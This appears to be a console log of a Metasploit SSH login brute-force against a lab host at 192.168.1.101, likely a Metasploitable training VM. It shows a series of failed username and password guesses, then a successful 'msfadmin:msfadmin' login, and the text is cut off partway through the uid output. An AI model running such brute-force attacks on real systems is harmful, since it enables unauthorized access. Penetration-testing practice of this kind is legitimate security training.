 msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.1.101:22 - Starting bruteforce
[-] 192.168.1.101:22 - Failed: 'admin:admin'
[!] No active DB -- Credential data will not be saved!
[-] 192.168.1.101:22 - Failed: 'admin:12345'
[-] 192.168.1.101:22 - Failed: 'admin:890'
[-] 192.168.1.101:22 - Failed: 'admin:admin123'
[-] 192.168.1.101:22 - Failed: 'admin:msfadmin'
[-] 192.168.1.101:22 - Failed: 'admin:msf'
[-] 192.168.1.101:22 - Failed: 'admin:msf90909'
[-] 192.168.1.101:22 - Failed: 'admin:2011'
[-] 192.168.1.101:22 - Failed: 'admin:20011'
[-] 192.168.1.101:22 - Failed: 'admin123:admin'
[-] 192.168.1.101:22 - Failed: 'admin123:12345'
[-] 192.168.1.101:22 - Failed: 'admin123:890'
[-] 192.168.1.101:22 - Failed: 'admin123:admin123'
[-] 192.168.1.101:22 - Failed: 'admin123:msfadmin'
[-] 192.168.1.101:22 - Failed: 'admin123:msf'
[-] 192.168.1.101:22 - Failed: 'admin123:msf90909'
[-] 192.168.1.101:22 - Failed: 'admin123:2011'
[-] 192.168.1.101:22 - Failed: 'admin123:20011'
[-] 192.168.1.101:22 - Failed: 'admin1010:admin'
[-] 192.168.1.101:22 - Failed: 'admin1010:12345'
[-] 192.168.1.101:22 - Failed: 'admin1010:890'
[-] 192.168.1.101:22 - Failed: 'admin1010:admin123'
[-] 192.168.1.101:22 - Failed: 'admin1010:msfadmin'
[-] 192.168.1.101:22 - Failed: 'admin1010:msf'
[-] 192.168.1.101:22 - Failed: 'admin1010:msf90909'
[-] 192.168.1.101:22 - Failed: 'admin1010:2011'
[-] 192.168.1.101:22 - Failed: 'admin1010:20011'
[-] 192.168.1.101:22 - Failed: 'msfadmin:admin'
[-] 192.168.1.101:22 - Failed: 'msfadmin:12345'
[-] 192.168.1.101:22 - Failed: 'msfadmin:890'
[-] 192.168.1.101:22 - Failed: 'msfadmin:admin123'
[+] 192.168.1.101:22 - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm
),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),107(fuse),111(lpadmin),112(a